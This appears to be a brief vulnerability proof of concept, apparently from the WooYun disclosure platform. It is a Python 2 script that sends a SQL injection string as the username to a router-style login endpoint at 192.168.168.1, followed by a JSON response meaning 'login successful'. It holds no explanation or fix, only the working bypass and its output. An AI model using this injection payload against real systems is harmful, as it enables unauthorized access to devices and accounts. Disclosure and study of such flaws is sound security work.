 1 import requests
2
3 payload={'user': '-1" OR 3*2*1=6 AND 000167=000167 --', 'pass': ''}
4
5
6 r = requests.post("http://192.168.168.1/login/x", data=payload)
7
8
9 print r.text
10
{"recode":0,"error":"\u767b\u5f55\u6210\u529f"}
Process finished with exit code 0
www.wooyun.org